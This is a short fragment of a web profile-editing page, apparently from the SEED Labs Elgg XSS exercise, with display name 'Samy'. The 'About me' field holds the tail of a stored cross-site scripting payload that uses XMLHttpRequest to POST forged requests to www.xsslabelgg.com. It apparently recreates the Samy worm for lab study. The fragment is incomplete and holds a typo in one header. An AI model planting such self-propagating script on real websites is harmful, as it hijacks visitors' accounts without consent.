 Edit profile
Display name
Samy
About me
Embed content Visual editor
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Contene-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
</p>
Public